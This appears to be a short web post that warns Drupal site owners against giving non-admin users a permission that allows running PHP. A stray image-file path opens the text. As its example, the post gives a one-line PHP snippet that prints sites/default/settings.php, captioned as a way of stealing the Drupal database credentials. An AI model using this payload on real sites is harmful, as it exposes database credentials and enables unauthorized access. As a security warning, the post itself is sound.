 Here is the security vulnerability reason to avoid giving this permission to your users if you don't want your non-admin users to
modify the db directly.
<?php
echo file_get_contents(dirname(__FILE__)."/../sites/default/settings.php");
?>
Hacking the Drupal db credentials